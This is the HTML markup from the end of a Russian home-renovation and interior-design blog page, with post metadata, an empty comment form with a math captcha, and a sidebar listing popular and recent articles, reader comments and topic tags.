				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-07-24T15:09:04+00:00" >2014-07-24 15:09:04</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-07-24 15:09:04</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Гостиная в голубых тонах</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bambukovye-oboi-v-interere/6-475/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRF////mJiYAAAAampqvLy81tbWMTEx7e3ticy9cwAABRZJREFUeNrs3dtu2zgUBdCQFKn//+PabZoUhVuHkmKJPGsBAwzmYR6yt3hVlLc3AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYI9al5RKKa21/O72r7f/kJalrn4+81qXJZWP0P+hlZSqn9V02dfn0f/pNhoYC+YZ81PJG5SkAzMM+5vC/z0f6EDg9N/HgcXPcVAHpG8YGPfhTy0fRwVGW/aVfDAVGGnsb/kbJD/YyPHf1wKWg5Hj/7kjMA+Em/sNAkOt/PO3sxgMOvp/DgIacNHHv+TXMA0Efvx/0YC4j78jgWsu/lvOGhBXyi+nAWGHfw0IvPqzEjT8f/LmaNjh34nQZfJv+URNAGdP//lcFoJRp3/LgCsop+dvGXDm4d8F8jcJnJh/y5dgEjgp/3wRRRYB938OBA0BDgOinwFYBTgFMASEPwcwBGiAjYCtgCTGOw26fxGs1nVd327/3D8atqdLjgOH2gq0sjyatXd8TMQcME4DWvrPhwDXrW+XuRIaYzPYnn7/b2MFnAaeuBD88sDdvvThv03vmJkDrr8VKF/erW9YV3gt4OoNKD2HNRv2Fs6CTt0MPo1/Ofh/aBEw0lZgw29zV4uAebYCm77okRRgLOXorzo1p8EzNGD7tzwWR0Fj7QQebgX2fNSt2AaMvhXY9ymfxTZg8K3A3m86uhAceyuw+5EsCjBwA1o9fERRgOuvBMuR2/[base64]/n/vQC0A5xI9wGgBUD0/J0AzJR/k39ka3/+xQlA6PydAMqfWfIv/QtAG8CJyN/z7wDA8y9/+TsAkL/8Y0nyl39n/g4AQufvDQD5I3/kz+AW+ctf/vKXv/yd/8jf8y9/z7/85S9/+ctf/vL3/o/85S9/+cvf+9/B8/cBAPkziyp/+fv9T+O/3//3/Mtf/q5/5e/43/wvf8+//OXv+H/u/Jv8Pf/yD7v+8xeAPP+O/83/8vf8u/7x/Mtf/q5/5C9/+ctf/q5/5e/6R/7yl7/85e/6R/5MY5W/59/1r+ff9Z/nX/6ef/nL3/Wv/F3/yP/h/k8BQufvACB4/t/L9XLs/BUgeP4KEDx/[base64]" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">6</span>
					<input type="hidden" name="cptch_result" value="jQM=" />
					<input type="hidden" name="cptch_time" value="1769010152" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
